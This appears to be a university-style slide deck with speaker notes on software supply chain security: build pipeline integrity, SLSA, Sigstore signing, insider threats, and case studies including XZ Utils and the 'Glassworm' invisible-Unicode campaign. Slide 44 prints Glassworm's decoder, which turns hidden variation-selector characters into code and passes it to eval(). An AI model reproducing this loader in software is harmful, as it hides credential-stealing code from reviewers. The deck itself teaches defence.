
Reflections on Trusting Trust

Slide 34



Key idea (Fun Digression)

Slide 35
Ensuring Code Integrity
Two domains:
Change management — who can modify what → Separation
Tamper detection — proving nothing was modified (or later discovering that it was) → Validity
Notes:
Code integrity maps directly to two of Okafor et al.’s security properties. Change management is primarily about separation — compartmentalizing who can modify what, limiting connections between actors and artifacts. Tamper detection is about validity — ensuring that artifacts and operations remain correct and haven’t been altered by unauthorized parties. Code integrity spans both the development environment (protecting source code and builds) and the delivery pipeline (protecting artifacts in transit to users). The CIS/SAFECode guide places code integrity under SSDF practices PO.1.1 (roles and responsibilities), PO.5 (secure environments), and PS (Protect Software).

Slide 36

The Build Pipeline is Part of Your Supply Chain
Source Code
Build System
Test Infrastructure
Artifact Registry
Deployment
GitHub Actions runners, Jenkins agents, CI plugins
Build tools, compilers, container base images
Every tool in the pipeline is a dependency you must trust
Notes:
Diagram: A pipeline showing Source Code → Build System → Test Infrastructure → Artifact Registry → Deployment. Red “attack surface” markers at each transition point.
The CIS/SAFECode guide emphasizes that supply chain security “also covers cloud services, APIs, CI/CD tools, and build infrastructure.” The invisible code attack on GitHub Actions drives this home: attackers don’t just target your libraries — they target the tools you use to build, test, and deploy. Securing your GitHub Actions runners, pinning action versions to specific commit SHAs rather than tags, and auditing third-party actions are all essential practices.

Slide 37
Build Pipeline Integrity
Source
Build
Artifact
Hardened Build
Signed Provenance
Verified Artifact
Notes:
Build pipeline integrity ensures that the artifact you ship was actually built from the source code you intended.
Without build integrity controls, an attacker who compromises the build system (as in SolarWinds) can inject arbitrary code into your artifacts.
SLSA (Supply-chain Levels for Software Artifacts) provides a graduated framework for build integrity, from basic provenance documentation (SLSA Level 1) to fully hermetic, reproducible builds with multi-party verification (SLSA Level 4).

Slide 38
Source Control Protections
Branch protection rules — require reviews before merge
Signed commits — GPG or SSH signatures prove authorship
Principle of least privilege — limit who has write access
Audit logs — who changed what, when
Notes:
These are the first line of defense for code integrity.
Branch protection rules on GitHub/GitLab can require a minimum number of approving reviews, passing status checks, and signed commits before a merge is allowed.
Signed commits use GPG or SSH keys to cryptographically prove that a specific developer authored a specific commit.
Audit logs provide an immutable record of all repository actions. The principle of least privilege means that not every developer should have admin access to every repository — access should be scoped to what’s needed for their role.

Slide 39
Code Signing and Artifact Verification
Sigstore is now the standard for open-source signing
Keyless: authenticate via OIDC → Fulcio issues short-lived certificate → Rekor logs it
No long-lived keys to manage, lose, or have stolen
Notes:
Sigstore has transformed code signing since the 2022 SoK paper. The old approach (GPG) required developers to generate, protect, and distribute long-lived private keys — a significant barrier to adoption.
Sigstore’s “keyless” approach solves this:
a developer authenticates via OpenID Connect (e.g., their GitHub, Google, or Microsoft identity),
Fulcio issues a short-lived signing certificate (valid ~10 minutes), the artifact is signed, and
the signing event is recorded in Rekor’s public transparency log. The certificate embeds the signer’s verified identity, directly addressing the actor transparency gap that Okafor et al. identified for in-toto.
Sigstore is now used by npm (provenance attestations), PyPI (Trusted Publisher attestations), Kubernetes (release signing), and the broader container ecosystem. This also solves a key problem from the SoK paper: in-toto’s link metadata used long-lived keys with no standard way to tie them to real-world identities. Sigstore’s OIDC binding provides exactly that missing piece.

Slide 40
Code Signing and Artifact Verification
Component | Role
Fulcio | Issues short-lived certificates tied to OIDC identity
Rekor | Public, append-only transparency log of all signatures
cosign | Signs and verifies container images and artifacts
GPG / Apple codesign | Traditional signing (still used, but Sigstore increasingly preferred)
Notes:
Sigstore has transformed code signing since the 2022 SoK paper. The old approach (GPG) required developers to generate, protect, and distribute long-lived private keys — a significant barrier to adoption. Sigstore’s “keyless” approach solves this: a developer authenticates via OpenID Connect (e.g., their GitHub, Google, or Microsoft identity), Fulcio issues a short-lived signing certificate (valid ~10 minutes), the artifact is signed, and the signing event is recorded in Rekor’s public transparency log. The certificate embeds the signer’s verified identity, directly addressing the actor transparency gap that Okafor et al. identified for in-toto. Sigstore is now used by npm (provenance attestations), PyPI (Trusted Publisher attestations), Kubernetes (release signing), and the broader container ecosystem. This also solves a key problem from the SoK paper: in-toto’s link metadata used long-lived keys with no standard way to tie them to real-world identities. Sigstore’s OIDC binding provides exactly that missing piece.

Slide 41

SLSA: Track-Based Build Integrity
Build Level | Requirements
L1 | Provenance exists — build process documented
L2 | Hosted build service; authenticated/signed provenance
L3 | Hardened build platform; unforgeable provenance; isolation between builds
Notes:
SLSA (pronounced “salsa”) was originally proposed by Google. The first track released is the Build Track with 3 levels.
L1 is the minimum: provenance exists documenting the build.
L2 requires a hosted build service (not a developer laptop) with authenticated, signed provenance.
L3 requires a hardened build platform with isolation between builds and unforgeable provenance — even privileged insiders cannot forge attestations.
The old L4 requirements (hermetic, reproducible builds) were deferred to future versions. This restructuring was pragmatic: almost nobody could reach L3 or L4 under the old system. The track-based approach lets ecosystems adopt incrementally. npm already achieves Build L3 when packages are published from GitHub Actions. The in-toto attestation format is the standard envelope for SLSA provenance, and Sigstore provides the signing infrastructure. A Source Track addressing code review and branch protections is planned but not yet finalized.

Slide 42
The Identity vs. Trustworthiness Gap
What our tools can verify today:
This package was published by GitHub account X (Sigstore OIDC)
Account X has MFA enabled (registry policy)
The build ran in GitHub Actions from repo Y (SLSA provenance)
What our tools cannot verify:
Is the human behind account X actually trustworthy?
Has a trusted maintainer been socially engineered or coerced?
Notes:
This is the central unsolved problem in supply chain security, and it directly connects to Okafor et al.’s finding that actor security is the most underserved area. Since the 2022 paper, we have made enormous progress on actor identity: Sigstore binds signatures to verified OIDC accounts, mandatory MFA prevents credential theft, and Trusted Publishers eliminate long-lived secrets. But none of this helps when the attacker is the verified account holder — as in XZ Utils, where Jia Tan had legitimate access earned through years of patient social engineering. OpenSSF initiatives like Alpha-Omega try to address this by funding critical projects and reducing maintainer burnout (which creates the conditions for social engineering), and OpenSSF Scorecard flags “bus factor = 1” projects. But there is no technical solution for assessing whether a verified contributor is acting in good faith. This is fundamentally a human and organizational problem, not a cryptographic one.

Slide 43

Case Study: “Glassworm” — Invisible Code Attack (March 2026)
Aikido Security found 151 malicious packages on GitHub (March 3–9), plus more on npm and VS Code marketplace
Malicious payloads encoded using invisible Unicode characters (variation selectors)
Code reviewers and static analysis tools see blank lines — the JavaScript runtime sees executable code
Notes:
In March 2026, security firm Aikido Security discovered a supply chain attack by a group they named “Glassworm.” The attackers uploaded at least 151 malicious packages to GitHub, with similar ones found on npm and the VS Code marketplace. The key innovation: malicious payloads were encoded using Unicode variation selectors (U+FE00–U+FE0F and U+E0100–U+E01EF). These code points represent every letter of the ASCII alphabet when decoded, but render as completely invisible in editors, terminals, and code review interfaces. A small decoder function maps the invisible characters back to ASCII and passes the result to eval(). The decoded payload fetches a second-stage script (using Solana blockchain as a delivery channel) capable of stealing tokens, credentials, and secrets. The 151 detected packages are likely “a small fraction” of the campaign, as many were deleted after upload.
Source: https://arstechnica.com/security/2026/03/supply-chain-attack-using-invisible-code-hits-github-and-other-repositories/

Slide 44
How the Invisible Code Works
const s = v => [...v].map(w => ( w = w.codePointAt(0), w >= 0xFE00 && w <= 0xFE0F ? w - 0xFE00 : w >= 0xE0100 && w <= 0xE01EF ? w - 0xE0100 + 16 : null )).filter(n => n !== null); eval(Buffer.from(s(``)).toString('utf-8')); // ^^ looks empty -- actually has invisible chars
The backtick string looks empty in every editor
The decoder maps invisible variation selectors back to ASCII bytes
Surrounding code is realistic: version bumps, doc tweaks, refactors
Notes:
This is the actual decoder from one of the Glassworm packages. The backtick string passed to s() appears completely empty in every viewer, but it is packed with invisible Unicode variation selectors. The decoder maps these back to ASCII byte values, producing a full malicious payload that is passed to eval(). As Aikido noted: “The malicious injections don’t arrive in obviously suspicious commits. The surrounding changes are realistic: documentation tweaks, version bumps, small refactors, and bug fixes that are stylistically consistent with each target project.” This makes both manual code review and traditional static analysis tools nearly useless for detection. The key insight: editors are not malfunctioning when they show nothing — the Unicode spec defines these codepoints as having no visible rendering. Any editor that did display them might be considered buggy.

Slide 45
Mapping Glassworm to the Four-Stage Pattern
Stage | How Glassworm Does It
Compromise | Exploit weak package vetting on npm/GitHub (no actor verification)
Alteration | Inject invisible Unicode payloads into packages, AI-generated cover code
Propagation | Developers install via npm install; CI pipelines pull dependencies automatically
Exploitation | Decoder runs eval(), steals tokens/credentials, fetches second-stage via Solana
Notes:
Let’s map the Glassworm attack to Okafor et al.’s four-stage pattern. The compromise is the weak vetting on public registries — anyone can publish packages, and there’s no strong actor authentication. The alteration is the injection of invisible Unicode payloads wrapped in AI-generated legitimate-looking code. The propagation happens through normal dependency resolution — developers and CI pipelines install the packages. The exploitation is the eval() call that decodes the invisible payload and steals credentials. Now consider which security properties would have blocked this: Transparency (e.g., an SBOM flagging an unknown package) could have caught it at compromise. Validity (e.g., requiring signed provenance for all dependencies) could have blocked alteration. Separation (e.g., scoped registries, version pinning, npm proxy blocking unknown packages) could have prevented propagation. This illustrates why defense in depth — multiple properties — is essential.

Slide 46
How Open-Source Malware Targets Developers
Installation-time execution: malicious code runs on npm install, before the app even builds
One download is enough to harvest API keys, tokens, and deployment credentials
Packages mimic familiar plugins with standard documentation
One campaign spread without manual republishing — hundreds of downstream packages compromised in days
Notes:
These attacks are specifically designed to target developer environments, not end users. The malicious code executes at install time — during dependency resolution — before any build or test step occurs. This means a single “npm install” in a CI pipeline or on a developer workstation can exfiltrate API keys, tokens, and credentials. Attackers use social engineering through familiar-sounding package names (typosquatting, mimicking common plugins). The report also highlighted how AI coding assistants compound this risk: AI agents autonomously recommending or installing unvalidated packages can introduce malware into CI pipelines. The 27.76% hallucination rate for AI-assisted dependency recommendations means AI tools sometimes recommend packages that don’t exist — which attackers can then create with the expected name.

Slide 47
Insider Threat and Personnel Controls
Separation of duties — developer ≠ release engineer
Personnel vetting for sensitive/critical software
Least-privilege access to production environments
Notes:
Not all threats are external. Insider threats — whether malicious or accidental — are a significant concern for code integrity. Separation of duties means that the person who writes code should not be the same person who pushes it to production. This provides a check on both malicious insiders and accidental errors. Personnel vetting (background checks, security clearances for sensitive software) adds another layer. And least-privilege access to production environments means that even trusted developers shouldn’t have the ability to deploy directly to production without going through the approved pipeline.

Slide 48
Zero Trust in the Dev Environment
MFA now mandatory on major registries (npm for high-impact packages 2022; PyPI for all maintainers 2023)
Trusted Publishers: OIDC-based publishing replaces long-lived API tokens entirely
Hardware security keys (YubiKey, etc.) resist phishing
Endpoint security on developer workstations
Notes:
The development environment itself is an attack surface. Since the 2022 SoK paper, registries have moved aggressively on actor authentication. npm began requiring 2FA for top-100 packages in early 2022, expanded to all high-impact packages by late 2022. PyPI went further: by end of 2023, 2FA was mandatory for all maintainers, and password-based uploads were deprecated. The biggest shift is Trusted Publishers: PyPI (2023) and npm let packages be published directly from CI using OIDC tokens — the developer never touches an API key. This eliminates an entire class of credential theft attacks. Hardware security keys (YubiKeys) are strongly preferred over SMS or TOTP because they resist phishing. Endpoint security (EDR, disk encryption, automatic updates) ensures compromised laptops don’t become attack vectors. These changes directly address the actor security gap that Okafor et al. identified — though they verify identity, not trustworthiness (see XZ Utils).

Slide 49
Vulnerability Remediation

Slide 50
SBOMs as a Remediation Tool
When a malicious package campaign is discovered:
Security researchers publish a list of known-bad packages
e.g., the 151 Glassworm packages
Query your SBOMs: “Do any of our products or build environments contain these?”
Identify affected products, triage by exposure, and remediate
Without an SBOM, this is a manual, error-prone search across every project
Notes:
